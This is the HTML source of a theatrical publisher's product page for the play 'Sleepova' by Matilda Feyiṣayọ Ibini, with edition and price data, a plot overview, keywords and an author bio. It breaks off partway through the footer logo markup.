                <product-variants :variants="{&quot;productVariant-132434-66&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573013478&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;734022&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132434&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132434,&quot;CustomProperties&quot;:[]},&quot;productVariant-132952-67&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573013478&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132952&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132952,&quot;CustomProperties&quot;:[]},&quot;productVariant-132953-68&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573013478&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132953&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132953,&quot;CustomProperties&quot;:[]},&quot;productVariant-132954-69&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573303128&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;754905&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132954,&quot;CustomProperties&quot;:[]}}" :product-id="95727"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>Join Rey, Elle, Shan and Funmi, who have finally convinced their parents to let them hold their very first sleepova. With sugary snacks, school gossip, and secret questions they can only ask each other, their sleepovas become pretty much a sacred space for them. </p><p>As each year tugs them further into adulthood and life doesn’t pan out quite as they imagined, they struggle to hold on to a friendship that they swore would last a lifetime. A frank, funny and moving coming-of-age story, <em>Sleepova</em> is an ode to black women, their boundless spirits and wild dreams.</p><p>Matilda Feyiṣayọ Ibini is an award-winning bionic playwright and screenwriter of Nigerian heritage from London. Matilda’s debut play, <em>Muscovado,</em> won the Alfred Fagon Audience Award in 2015. Matilda’s next play, <em>Little Miss Burden,</em> premiered at the Bunker Theatre in 2019, was a finalist for Best New Play at the Off West End awards and won a Popcorn Finalist Award in 2020. Screen credits include the BAFTA-nominated CripTales for BBC America and BBC4.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-132434-66&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573013478&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;734022&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132434&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132434,&quot;CustomProperties&quot;:[]},&quot;productVariant-132952-67&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573013478&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132952&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132952,&quot;CustomProperties&quot;:[]},&quot;productVariant-132953-68&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573013478&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132953&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132953,&quot;CustomProperties&quot;:[]},&quot;productVariant-132954-69&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573303128&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;754905&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132954,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Sleepova</div>
      <a href="/p/95727/sleepova" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Friendship"
                        class="pill pill-keyword type-circular">Friendship</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Disability"
                        class="pill pill-keyword type-circular">Disability</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Grief"
                        class="pill pill-keyword type-circular">Grief</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Sexuality"
                        class="pill pill-keyword type-circular">Sexuality</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Adolescence%2FChildhood"
                        class="pill pill-keyword type-circular">Adolescence/Childhood</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Women%27s+Experience"
                        class="pill pill-keyword type-circular">Women&#039;s Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Black+Experience"
                        class="pill pill-keyword type-circular">Black Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=LGBTQ%2B+Experience"
                        class="pill pill-keyword type-circular">LGBTQ+ Experience</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Women%E2%80%99s+Experience"
                        class="pill pill-keyword type-circular">Women’s Experience</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                                            <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                                                    <li><strong>Time Period</strong>: Contemporary</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Role(s) for Black Actor(s)</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Adult, Teen (Age 14-18)</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119723/matilda-feyisayo-ibini">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060854_matilda_feyiay_ibini_150.jpeg"
                alt="Matilda Feyiṣayọ Ibini">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119723/matilda-feyisayo-ibini"
            class="type-link strict no-underline">
            <h4 class="type-h4">Matilda Feyiṣayọ Ibini</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Matilda Feyiṣayọ Ibini</strong> is an award-winning playwright, screenwriter (and occasional dramaturg) from London. She was awarded a scholarship from BAFTA and Warner Brothers to study a Masters in Playwriting & Screenwriting. She was part of the Royal Court Writers Program and was  ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119723/matilda-feyisayo-ibini">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 